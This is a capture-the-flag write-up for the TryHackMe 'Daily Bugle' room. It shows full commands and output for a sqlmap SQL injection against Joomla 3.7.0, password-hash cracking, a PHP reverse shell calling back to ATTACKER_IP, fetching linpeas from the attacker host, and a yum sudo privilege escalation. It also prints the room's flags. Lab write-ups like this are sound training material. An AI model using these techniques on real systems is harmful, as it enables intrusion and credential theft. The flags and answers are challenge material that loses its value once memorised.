Daily Bugle Writeup
Setup
We first need to connect to the tryhackme VPN server. You can get more information regarding this by visiting the Access page.
I’ll be using openvpn to connect to the server. Here’s the command:
1
$ sudo openvpn --config NovusEdge.ovpn
Reconnaissance
Time for some quick port scans and recon (god bless the creators of rustscan):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
$ rustscan -b 4500 -a TARGET_IP --ulimit 5000 -t 2000 -r 1-65535 -- -oN rustscan_port_scan.txt
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
3306/tcp open mysql syn-ack
$ rustscan -b 4500 -a TARGET_IP --ulimit 5000 -t 2000 -p22,80,3306 -- -sC -sV -oN rustscan_service_scan.txt
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 68:ed:7b:19:7f:ed:14:e6:18:98:6d:c5:88:30:aa:e9 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCbp89KqmXj7Xx84uhisjiT7pGPYepXVTr4MnPu1P4fnlWzevm6BjeQgDBnoRVhddsjHhI1k+xdnahjcv6kykfT3mSeljfy+jRc+2ejMB95oK2AGycavgOfF4FLPYtd5J97WqRmu2ZC2sQUvbGMUsrNaKLAVdWRIqO5OO07WIGtr3c2ZsM417TTcTsSh1Cjhx3F+gbgi0BbBAN3sQqySa91AFruPA+m0R9JnDX5rzXmhWwzAM1Y8R72c4XKXRXdQT9szyyEiEwaXyT0p6XiaaDyxT2WMXTZEBSUKOHUQiUhX7JjBaeVvuX4ITG+W8zpZ6uXUrUySytuzMXlPyfMBy8B
| 256 5c:d6:82:da:b2:19:e3:37:99:fb:96:82:08:70:ee:9d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKb+wNoVp40Na4/Ycep7p++QQiOmDvP550H86ivDdM/7XF9mqOfdhWK0rrvkwq9EDZqibDZr3vL8MtwuMVV5Src=
| 256 d2:a9:75:cf:2f:1e:f5:44:4f:0b:13:c2:0f:d7:37:cc (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP4TcvlwCGpiawPyNCkuXTK5CCpat+Bv8LycyNdiTJHX
80/tcp open http syn-ack Apache httpd 2.4.6 ((CentOS) PHP/5.6.40)
|_http-favicon: Unknown favicon MD5: 1194D7D32448E1F90741A97B42AF91FA
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-generator: Joomla! - Open Source Content Management
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.6.40
|_http-title: Home
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
3306/tcp open mysql syn-ack MariaDB (unauthorized)
Let’s check if we can get anything on metasploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ sudo msfconsole -q
msf6 > search joomla
...
10 auxiliary/scanner/http/joomla_version
...
msf6 > use 10
msf6 auxiliary(scanner/http/joomla_version) > setg RHOSTS TARGET_IP
RHOSTS => TARGET_IP
msf6 auxiliary(scanner/http/joomla_version) > run
[*] Server: Apache/2.4.6 (CentOS) PHP/5.6.40
[+] Joomla version: 3.7.0
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
What is the Joomla version?
Answer:
3.7.0
A quick search on ExploitDB for Joomla 3.7 shows a nice exploit that we can use: https://www.exploit-db.com/exploits/42033
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Let’s also do some directory enumeration while we’re at it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ gobuster dir -u http://TARGET_IP/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 64 -o enum_gobuster.txt
/media (Status: 301) [Size: 233] [--> http://TARGET_IP/media/]
/templates (Status: 301) [Size: 237] [--> http://TARGET_IP/templates/]
/images (Status: 301) [Size: 234] [--> http://TARGET_IP/images/]
/modules (Status: 301) [Size: 235] [--> http://TARGET_IP/modules/]
/bin (Status: 301) [Size: 231] [--> http://TARGET_IP/bin/]
/plugins (Status: 301) [Size: 235] [--> http://TARGET_IP/plugins/]
/includes (Status: 301) [Size: 236] [--> http://TARGET_IP/includes/]
/language (Status: 301) [Size: 236] [--> http://TARGET_IP/language/]
/components (Status: 301) [Size: 238] [--> http://TARGET_IP/components/]
/cache (Status: 301) [Size: 233] [--> http://TARGET_IP/cache/]
/libraries (Status: 301) [Size: 237] [--> http://TARGET_IP/libraries/]
/tmp (Status: 301) [Size: 231] [--> http://TARGET_IP/tmp/]
/layouts (Status: 301) [Size: 235] [--> http://TARGET_IP/layouts/]
/administrator (Status: 301) [Size: 241] [--> http://TARGET_IP/administrator/]
/cli (Status: 301) [Size: 231] [--> http://TARGET_IP/cli/]
Visiting the /administrator path, we’re taken to the following page: 
As per the Joomla Documentation:
The default Super Users is admin and is installed with every Joomla! site.
Yet another quick search through searchsploit gives us a nice exploit for SQLi on joomla 3.7.0:
1
2
3
4
$ searchsploit Joomla 3.7.0
$ searchsploit -p php/webapps/42033.txt
...
$ cp /usr/share/exploitdb/exploits/php/webapps/42033.txt .
Reading through this exploit, we find that it gives us a nice sqlmap command:
1
$ sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
By adding the --tables and -D joomla flags, we can specify that we wanna try and understand the tables of the database first, and what kind of database to attack.
1
$ sqlmap -u "http://TARGET_IP/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs --tables -p list[fullordering] -D joomla
This gives us a total of 72 tables to work with, most are not very useful, however, one of the ones we can use is the __users table:
1
2
3
4
5
6
7
8
9
10
11
$ sqlmap -u "http://TARGET_IP/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs --columns -p list[fullordering] -D joomla -T '#__users'
...
do you want to use common column existence check? [y/N/q] y
...
[00:08:34] [INFO] retrieved: id
[00:08:34] [INFO] retrieved: name
[00:08:35] [INFO] retrieved: username
[00:08:39] [INFO] retrieved: email
[00:09:20] [INFO] retrieved: password
...
Nice! Now let’s try dumping the username and password columns:
1
2
3
4
5
6
7
$ sqlmap -u "http://TARGET_IP/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D joomla -T '#__users' --dump -C password
...
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| jonah | $2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm |
+----------+--------------------------------------------------------------+
Ok, so we have a username and a password hash, let’s crack it. (Looks like a blowfish hash):
1
2
$ john --wordlist=/usr/share/seclists/Passwords/rockyou.txt hash.txt
spiderman123 (?)
What is Jonah’s cracked password?
Answer:
spiderman123
Using this gives us access to the control panel for the joomla CMS on our target. Next we’ll be using this to gain an initial foothold…
Gaining Access
From the user dashboard, navigate to templates menu and try uploading a php reverse shell. It did not work for me so as an alternative, I just simply edited the contents of index.php on the default template, i.e. copy-paste the reverse shell code into that.
Starting a listener on our machine and accessing the payload we uploaded (index.html in this case), we get a nice reverse shell:
1
2
3
4
5
6
7
8
9
10
$ nc -nvlp 4444
# Try requesting TARGET_IP/index.php/
listening on [any] 4444 ...
connect to [ATTACKER_IP] from (UNKNOWN) [TARGET_IP] 44852
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
01:01:38 up 2:02, 0 users, load average: 0.01, 0.03, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
bash: no job control in this shell
bash-4.2$
Let’s stabilize the shell before we proceed:
1
2
3
4
5
6
7
8
bash-4.2$ python -c "import pty; pty.spawn('/bin/bash')"
python -c "import pty; pty.spawn('/bin/bash')"
bash-4.2$ ^Z
zsh: suspended nc -nvlp 4444
$ stty raw -echo && fg
[1] + continued nc -nvlp 4444
export TERM=xterm-256-color
bash-4.2$
Nice! Now we can proceed with the usual:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
bash-4.2$ whoami
apache
bash-4.2$ uname -a
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
bash-4.2$ cat /etc/issue
\S
Kernel \r on an \m
bash-4.2$ cat /etc/os-release
NAME="CentOS Linux"
VERSION="7 (Core)"
ID="centos"
ID_LIKE="rhel fedora"
VERSION_ID="7"
PRETTY_NAME="CentOS Linux 7 (Core)"
ANSI_COLOR="0;31"
CPE_NAME="cpe:/o:centos:centos:7"
HOME_URL="https://www.centos.org/"
BUG_REPORT_URL="https://bugs.centos.org/"
CENTOS_MANTISBT_PROJECT="CentOS-7"
CENTOS_MANTISBT_PROJECT_VERSION="7"
REDHAT_SUPPORT_PRODUCT="centos"
REDHAT_SUPPORT_PRODUCT_VERSION="7"
Let’s try making use of linpeas to make things easier:
1
2
3
4
5
6
7
# Getting the linpeas script from our machine...
bash-4.2$ wget http://ATTACKER_IP:8080/linpeas.sh
bash-4.2$ sh linpeas.sh
...
╔══════════╣ Searching passwords in config PHP files
public $password = 'nv5uz9r3ZEDzVjNu';
...
Well, we have a password, let’s pair that with the username jjameson (bruh, just ls the /home directory -_-) and try logging into the machine using ssh:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ ssh jjameson@TARGET_IP
jjameson@TARGET_IP's password: ...
[jjameson@dailybugle ~]$ ls -la
total 16
drwx------. 2 jjameson jjameson 99 Dec 15 2019 .
drwxr-xr-x. 3 root root 22 Dec 14 2019 ..
lrwxrwxrwx 1 jjameson jjameson 9 Dec 14 2019 .bash_history -> /dev/null
-rw-r--r--. 1 jjameson jjameson 18 Aug 8 2019 .bash_logout
-rw-r--r--. 1 jjameson jjameson 193 Aug 8 2019 .bash_profile
-rw-r--r--. 1 jjameson jjameson 231 Aug 8 2019 .bashrc
-rw-rw-r-- 1 jjameson jjameson 33 Dec 15 2019 user.txt
[jjameson@dailybugle ~]$ cat user.txt
27a260fe3cba712cfdedb1c86d80442e
Nice! Now let’s get to the privilege escalation…
Privilege Escalation
Let’s try some enumeration first:
1
2
3
4
5
6
7
8
9
10
[jjameson@dailybugle ~]$ sudo -l
Matching Defaults entries for jjameson on dailybugle:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset,
env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME
LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE
LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User jjameson may run the following commands on dailybugle:
(ALL) NOPASSWD: /usr/bin/yum
OOOOOOOO, WE HAVE A HIT BOYS!!! Visiting the trusty ol’ GTFObins and searching for yum shows us 2 options for getting a root shell using sudo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
# Just copy-paste into shell:
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y
sh-4.2# whoami
root
sh-4.2# cd /root
sh-4.2# ls
anaconda-ks.cfg root.txt
sh-4.2# cat root.txt
eec3d53292b1821868266858d7fa6f79
What is the root flag?
Answer:
eec3d53292b1821868266858d7fa6f79
Conclusion
If this writeup helps, please consider following me on github and/or dropping a star on the repository: https://github.com/NovusEdge/thm-writeups
- Room: Daily Bugle